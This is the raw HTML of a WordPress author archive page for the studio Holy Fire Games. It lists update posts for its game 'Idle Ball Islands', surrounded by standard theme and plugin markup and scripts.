

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.holyfiregames.com/author/holyfiregames/
body_size: 8882
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>HolyFireGames &#8211; Holy Fire Games</title>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Holy Fire Games &raquo; Feed" href="https://www.holyfiregames.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Holy Fire Games &raquo; Comments Feed" href="https://www.holyfiregames.com/comments/feed/" />
    		<link rel="Shortcut Icon" type="image/x-icon" href="https://www.holyfiregames.com/wp-content/uploads/2020/11/HFG_H.png" />
    		<link rel="apple-touch-icon" sizes="180x180" href="https://www.holyfiregames.com/wp-content/uploads/2020/11/HFG_H.png" />
    		<link rel="icon" type="image/png" sizes="32x32" href="https://www.holyfiregames.com/wp-content/uploads/2020/11/HFG_H.png" />
    		<link rel="icon" type="image/png" sizes="16x16" href="https://www.holyfiregames.com/wp-content/uploads/2020/11/HFG_H.png" />
    		<link rel="alternate" type="application/rss+xml" title="Holy Fire Games &raquo; Posts by HolyFireGames Feed" href="https://www.holyfiregames.com/author/holyfiregames/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.holyfiregames.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.holyfiregames.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.holyfiregames.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.holyfiregames.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='pix-intro-handle-inline-css' type='text/css'>

	 body:not(.render) .pix-overlay-item {
		 opacity: 0 !important;
	 }
	 body:not(.pix-loaded) .pix-wpml-header-btn {
		 opacity: 0;
	 }
	 
		 html:not(.render) {
			 background: #2d2d2d  !important;
		 }
 		 .pix-page-loading-bg:after {
 			 content: " ";
 			 position: fixed;
 			 top: 0;
 			 left: 0;
 			 width: 100vw;
 			 height: 100vh;
 			 display: block;
 			 background: #2d2d2d !important;
 			 pointer-events: none;
 			 transform: scaleX(1);
 			 transition: transform .2s ease-in-out;
 			 transform-origin: right center;
 			 z-index: 99999999999999999999;
 		 }
 		 body.render .pix-page-loading-bg:after {
 			 transform: scaleX(0);
 			 transform-origin: left center;
 		 }
</style>
<link rel='stylesheet' id='essentials-bootstrap-css'  href='https://www.holyfiregames.com/wp-content/themes/essentials/css/build/bootstrap.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.holyfiregames.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://www.holyfiregames.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://www.holyfiregames.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.holyfiregames.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.holyfiregames.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.holyfiregames.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js'></script>
<script type='text/javascript' src='https://www.holyfiregames.com/wp-content/themes/essentials/js/build/jquery.min.js?ver=1.1.0' id='essentials-jquery-js'></script>
<link rel="https://api.w.org/" href="https://www.holyfiregames.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.holyfiregames.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.holyfiregames.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.holyfiregames.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<script>var ms_grabbing_curosr='https://www.holyfiregames.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.holyfiregames.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.4.2 - Responsive Touch Image Slider" />
		<link rel="Shortcut Icon" type="image/x-icon" href="https://www.holyfiregames.com/wp-content/uploads/2020/11/HFG_H.png" />
		<link rel="apple-touch-icon" sizes="180x180" href="https://www.holyfiregames.com/wp-content/uploads/2020/11/HFG_H.png" />
		<link rel="icon" type="image/png" sizes="32x32" href="https://www.holyfiregames.com/wp-content/uploads/2020/11/HFG_H.png" />
		<link rel="icon" type="image/png" sizes="16x16" href="https://www.holyfiregames.com/wp-content/uploads/2020/11/HFG_H.png" />
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.holyfiregames.com/wp-content/uploads/2020/11/cropped-HFG_H-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.holyfiregames.com/wp-content/uploads/2020/11/cropped-HFG_H-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.holyfiregames.com/wp-content/uploads/2020/11/cropped-HFG_H-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.holyfiregames.com/wp-content/uploads/2020/11/cropped-HFG_H-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body.cat-idle-ball-islands .pix-header{
	display: none!important;
}
.pix-post-meta-categories, .pix-post-meta-author{
	display: none;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body
class="archive author author-holyfiregames author-1 wp-custom-logo _masterslider _msp_version_3.4.2 hfeed wpb-js-composer js-comp-ver-6.4.1 vc_responsive" data-pix-overlay="pix-overlay-2"
 style=""
 data-auto-popup=""
 data-exit-popup=""
 data-auto-popup-time=""
 data-popup-check="https://www.holyfiregames.com/wp-admin/admin-ajax.php?action=pix_check_popup_status&amp;nonce=eb990193fb"
>
<div class="pix-page-loading-bg"></div>
<div class="pix-loading-circ-path"></div>
<div id="page" class="site bg-white shadow-lg">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	 <div class="pix-topbar position-relative pix-header-desktop pix-topbar-normal bg-gray-1  text-white sticky-top2 p-sticky" style="z-index:999;" >
     <div class="container">
         <div class="row d-flex align-items-center align-items-stretch">
                          <div class="col-12 col-lg-6 column  text-left py-md-0 d-flex align-items-center">
 				             </div>

                                       <div class="col-12 col-lg-6 column text-right  py-md-0 d-flex align-items-center justify-content-end">
 				             </div>

         </div>
              </div>
      </div>
        <header id="masthead" class="pix-header pix-is-sticky-header sticky-top pix-header-desktop d-inline-block pix-header-normal pix-scroll-shadow  header-scroll pix-header-container-area bg-white" data-text="dark-opacity-4" data-text-scroll="" data-bg-class="bg-white" data-scroll-class="bg-white " data-scroll-color="" >
            <div class="container">
                <nav class="navbar pix-main-menu navbar-hover-drop navbar-expand-lg navbar-light d-inline-block2">
                            <div class="slide-in-container">
            <div class="slide-in-container d-inline-block animate-in" data-anim-type="slide-in-up" style="">
                                            <a class="navbar-brand" href="https://www.holyfiregames.com/" rel="home">
                                <img class="" src="https://www.holyfiregames.com/wp-content/uploads/2020/10/holy-fire-games-logo-vector-Colored-Black.png" alt="Holy Fire Games" style="height:30px;width:auto;" >
                                                            </a>
                                        </div>
        </div>
        
            <button class="navbar-toggler hamburger--spin hamburger d-flex d-lg-none" type="button" data-toggle="collapse" data-target="#navbarNav-975" aria-controls="navbarNav-975" aria-expanded="false" aria-label="Toggle navigation">
                <span class="hamburger-box">

                    <span class="hamburger-inner bg-dark-opacity-4">
                        <span class="hamburger-inner-before bg-dark-opacity-4"></span>
                        <span class="hamburger-inner-after bg-dark-opacity-4"></span>
                    </span>

                </span>
            </button>
                            </nav>
                
            </div>
                    </header>
        

  <div class="pix-header-desktop d-block position-relative h-1002 w-100 pix-header-stack bg-gray-1 sticky-top2" style="">
           <div class="container">
                  <div class="row w-100 d-flex align-items-center align-items-stretch">
                          <div class="col-12 col-lg-4 column text-center  text-md-left justify-content-md-start py-md-0 d-flex align-items-center">
 				             </div>
                          <div class="col-12 col-lg-4 column text-center  text-md-right2 justify-content-md-center py-md-0 d-flex align-items-center">
 				             </div>
                          <div class="col-12 col-lg-4 column text-center  text-md-right justify-content-md-end py-md-0 d-flex align-items-center">
 				             </div>

         </div>
              </div>
      </div>

    <header id="mobile_head" class="pix-header pix-header-mobile d-inline-block pix-header-normal pix-scroll-shadow sticky-top header-scroll2 bg-white">
         <div class="container">
             <nav class="navbar navbar-hover-drop navbar-expand-lg navbar-light d-inline-block2">
    				        <div class="slide-in-container">
            <div class="slide-in-container d-inline-block animate-in" data-anim-type="slide-in-up" style="">
                                            <a class="navbar-brand" href="https://www.holyfiregames.com/" rel="home">
                                <img class="" src="https://www.holyfiregames.com/wp-content/uploads/2020/10/holy-fire-games-logo-vector-Colored-Black.png" alt="Holy Fire Games" style="height:30px;width:auto;" >
                                                            </a>
                                        </div>
        </div>
        
            <button class="navbar-toggler hamburger--spin hamburger d-flex d-lg-none" type="button" data-toggle="collapse" data-target="#navbarNav-149" aria-controls="navbarNav-149" aria-expanded="false" aria-label="Toggle navigation">
                <span class="hamburger-box">

                    <span class="hamburger-inner bg-dark-opacity-4">
                        <span class="hamburger-inner-before bg-dark-opacity-4"></span>
                        <span class="hamburger-inner-after bg-dark-opacity-4"></span>
                    </span>

                </span>
            </button>
                         </nav>
                      </div>
              </header>
    
<div id="content" class="site-content bg-gray-1  pix-pt-20 " style="" >
	<div class="container">
		<div class="row">

			<div class="col-12 col-md-8 pix-mb-20">
				<div id="primary" class="content-area">
					<main id="main" class="site-main">

					
						<header class="page-header pix-mb-20">
							<h5 class="page-title text-heading-default font-weight-bold">Author: <span>HolyFireGames</span></h5>						</header><!-- .page-header -->

						<article id="post-173" class="h-100 align-self-stretch post-173 post type-post status-publish format-standard has-post-thumbnail hentry category-idle-ball-islands pix-pb-60 d-block position-relative animate-in" data-anim-type="fade-in-up" data-anim-delay="400"><div class="d-inline-block position-relative w-100 h-100"><div class="card w-100 h-1002 bg-black  pix-hover-item rounded-lg shadow-sm shadow-hover-sm fly-sm position-relative overflow-hidden pix-dark fly-sm2 overflow-hidden shadow-lg2 shadow-hover-lg2 row no-gutters flex-column flex-md-row"><img width="1080" height="1080" src="https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1.png" class="card-img pix-bg-image pix-img-scale rounded-0 flex-grow-1 h-100 pix-opacity-7 pix-fit-cover" alt="Version 0.0.36 &#8211; Major Update!" loading="lazy" srcset="https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1.png 1080w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-300x300.png 300w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-1024x1024.png 1024w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-150x150.png 150w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-768x768.png 768w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-400x400.png 400w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-75x75.png 75w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-460x460.png 460w" sizes="(max-width: 1080px) 100vw, 1080px" /><div class="card-img-overlay2 pix-post-meta-element pix-post-meta-full-img d-inline-block w-100 pix-img-overlay pix-p-20 d-flex align-items-end"><div class="w-100"><div class="d-flex align-items-start w-100"><div class="w-100"><div class="entry-meta pix-fade-in d-flex align-items-center"><div class="flex-fill text-left"><a href="https://www.holyfiregames.com/author/holyfiregames/" class="pix-post-meta-author text-heading-default font-weight-bold" data-toggle="tooltip" data-placement="right" title="By HolyFireGames"><img class="pix_blog_sm_avatar shadow" src="https://secure.gravatar.com/avatar/2e444c6dd6e3f428a8b4d4e169a1663d?s=36&#038;d=mm&#038;r=g" alt="HolyFireGames"></a></div><div class="flex-fill2 text-right text-sm"></div></div></div></div><div class="d-flex align-items-stretch position-relative w-100" style="min-height: 200px;"></div><div class="d-flex align-items-end w-100 item-full-content"><div class="w-100"><div class="pix-post-meta-categories"><a href="https://www.holyfiregames.com/category/idle-ball-islands/" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-5  " style="font-size:12px; padding:5px 10px;margin-right:3px;line-height:12px;"><span class="text-dark-opacity-5" style="">Idle Ball Islands</span></span></span></a></div><h4 class="entry-title pix-py-10 font-weight-bold "><a class="text-heading-default line-clamp-4" href="https://www.holyfiregames.com/idle-ball-islands/version-0-0-36-major-update/" rel="bookmark">Version 0.0.36 &#8211; Major Update!</a></h4><div class="d-inline-block  pix-post-meta-date w-100 position-relative pix-pt-10"><div class="text-right d-flex w-100" style="line-height:0;"><div class="text-left"><a class="mb-0 d-inline-block2 d-flex align-items-center text-xs text-body-default svg-body-default" href="https://www.holyfiregames.com/idle-ball-islands/version-0-0-36-major-update/"><span class="pr-1"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path fill="#BBB" d="M9,0 C13.95,0 18,4.05 18,9 C18,13.95 13.95,18 9,18 C4.05,18 0,13.95 0,9 C0,4.05 4.05,0 9,0 Z M9,16.2 C12.96,16.2 16.2,12.96 16.2,9 C16.2,5.04 12.96,1.8 9,1.8 C5.04,1.8 1.8,5.04 1.8,9 C1.8,12.96 5.04,16.2 9,16.2 Z M12.6,9.4 C13.26,9.4 13.8,9.64 13.8,10.3 C13.8,10.96 13.26,11.2 12.6,11.2 L7.8,11.2 L7.8,5.8 C7.8,5.14 8.04,4.6 8.7,4.6 C9.36,4.6 9.6,5.14 9.6,5.8 L9.6,9.4 L12.6,9.4 Z"/>
</svg>
</span><span class="text-body-default">January 8, 2021</span></a></div></div></div></div></div></div></div></div></div></article><article id="post-167" class="h-100 align-self-stretch post-167 post type-post status-publish format-standard has-post-thumbnail hentry category-idle-ball-islands pix-pb-60 d-block position-relative animate-in" data-anim-type="fade-in-up" data-anim-delay="400"><div class="d-inline-block position-relative w-100 h-100"><div class="card w-100 h-1002 bg-black  pix-hover-item rounded-lg shadow-sm shadow-hover-sm fly-sm position-relative overflow-hidden pix-dark fly-sm2 overflow-hidden shadow-lg2 shadow-hover-lg2 row no-gutters flex-column flex-md-row"><img width="1080" height="1080" src="https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1.png" class="card-img pix-bg-image pix-img-scale rounded-0 flex-grow-1 h-100 pix-opacity-7 pix-fit-cover" alt="Version 0.0.33" loading="lazy" srcset="https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1.png 1080w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-300x300.png 300w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-1024x1024.png 1024w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-150x150.png 150w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-768x768.png 768w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-400x400.png 400w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-75x75.png 75w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-460x460.png 460w" sizes="(max-width: 1080px) 100vw, 1080px" /><div class="card-img-overlay2 pix-post-meta-element pix-post-meta-full-img d-inline-block w-100 pix-img-overlay pix-p-20 d-flex align-items-end"><div class="w-100"><div class="d-flex align-items-start w-100"><div class="w-100"><div class="entry-meta pix-fade-in d-flex align-items-center"><div class="flex-fill text-left"><a href="https://www.holyfiregames.com/author/holyfiregames/" class="pix-post-meta-author text-heading-default font-weight-bold" data-toggle="tooltip" data-placement="right" title="By HolyFireGames"><img class="pix_blog_sm_avatar shadow" src="https://secure.gravatar.com/avatar/2e444c6dd6e3f428a8b4d4e169a1663d?s=36&#038;d=mm&#038;r=g" alt="HolyFireGames"></a></div><div class="flex-fill2 text-right text-sm"></div></div></div></div><div class="d-flex align-items-stretch position-relative w-100" style="min-height: 200px;"></div><div class="d-flex align-items-end w-100 item-full-content"><div class="w-100"><div class="pix-post-meta-categories"><a href="https://www.holyfiregames.com/category/idle-ball-islands/" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-5  " style="font-size:12px; padding:5px 10px;margin-right:3px;line-height:12px;"><span class="text-dark-opacity-5" style="">Idle Ball Islands</span></span></span></a></div><h4 class="entry-title pix-py-10 font-weight-bold "><a class="text-heading-default line-clamp-4" href="https://www.holyfiregames.com/idle-ball-islands/version-0-0-33/" rel="bookmark">Version 0.0.33</a></h4><div class="d-inline-block  pix-post-meta-date w-100 position-relative pix-pt-10"><div class="text-right d-flex w-100" style="line-height:0;"><div class="text-left"><a class="mb-0 d-inline-block2 d-flex align-items-center text-xs text-body-default svg-body-default" href="https://www.holyfiregames.com/idle-ball-islands/version-0-0-33/"><span class="pr-1"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path fill="#BBB" d="M9,0 C13.95,0 18,4.05 18,9 C18,13.95 13.95,18 9,18 C4.05,18 0,13.95 0,9 C0,4.05 4.05,0 9,0 Z M9,16.2 C12.96,16.2 16.2,12.96 16.2,9 C16.2,5.04 12.96,1.8 9,1.8 C5.04,1.8 1.8,5.04 1.8,9 C1.8,12.96 5.04,16.2 9,16.2 Z M12.6,9.4 C13.26,9.4 13.8,9.64 13.8,10.3 C13.8,10.96 13.26,11.2 12.6,11.2 L7.8,11.2 L7.8,5.8 C7.8,5.14 8.04,4.6 8.7,4.6 C9.36,4.6 9.6,5.14 9.6,5.8 L9.6,9.4 L12.6,9.4 Z"/>
</svg>
</span><span class="text-body-default">December 21, 2020</span></a></div></div></div></div></div></div></div></div></div></article><article id="post-161" class="h-100 align-self-stretch post-161 post type-post status-publish format-standard has-post-thumbnail hentry category-idle-ball-islands pix-pb-60 d-block position-relative animate-in" data-anim-type="fade-in-up" data-anim-delay="400"><div class="d-inline-block position-relative w-100 h-100"><div class="card w-100 h-1002 bg-black  pix-hover-item rounded-lg shadow-sm shadow-hover-sm fly-sm position-relative overflow-hidden pix-dark fly-sm2 overflow-hidden shadow-lg2 shadow-hover-lg2 row no-gutters flex-column flex-md-row"><img width="1080" height="1080" src="https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1.png" class="card-img pix-bg-image pix-img-scale rounded-0 flex-grow-1 h-100 pix-opacity-7 pix-fit-cover" alt="Version 0.0.31" loading="lazy" srcset="https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1.png 1080w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-300x300.png 300w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-1024x1024.png 1024w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-150x150.png 150w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-768x768.png 768w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-400x400.png 400w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-75x75.png 75w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-460x460.png 460w" sizes="(max-width: 1080px) 100vw, 1080px" /><div class="card-img-overlay2 pix-post-meta-element pix-post-meta-full-img d-inline-block w-100 pix-img-overlay pix-p-20 d-flex align-items-end"><div class="w-100"><div class="d-flex align-items-start w-100"><div class="w-100"><div class="entry-meta pix-fade-in d-flex align-items-center"><div class="flex-fill text-left"><a href="https://www.holyfiregames.com/author/holyfiregames/" class="pix-post-meta-author text-heading-default font-weight-bold" data-toggle="tooltip" data-placement="right" title="By HolyFireGames"><img class="pix_blog_sm_avatar shadow" src="https://secure.gravatar.com/avatar/2e444c6dd6e3f428a8b4d4e169a1663d?s=36&#038;d=mm&#038;r=g" alt="HolyFireGames"></a></div><div class="flex-fill2 text-right text-sm"></div></div></div></div><div class="d-flex align-items-stretch position-relative w-100" style="min-height: 200px;"></div><div class="d-flex align-items-end w-100 item-full-content"><div class="w-100"><div class="pix-post-meta-categories"><a href="https://www.holyfiregames.com/category/idle-ball-islands/" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-5  " style="font-size:12px; padding:5px 10px;margin-right:3px;line-height:12px;"><span class="text-dark-opacity-5" style="">Idle Ball Islands</span></span></span></a></div><h4 class="entry-title pix-py-10 font-weight-bold "><a class="text-heading-default line-clamp-4" href="https://www.holyfiregames.com/idle-ball-islands/version-0-0-30/" rel="bookmark">Version 0.0.31</a></h4><div class="d-inline-block  pix-post-meta-date w-100 position-relative pix-pt-10"><div class="text-right d-flex w-100" style="line-height:0;"><div class="text-left"><a class="mb-0 d-inline-block2 d-flex align-items-center text-xs text-body-default svg-body-default" href="https://www.holyfiregames.com/idle-ball-islands/version-0-0-30/"><span class="pr-1"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
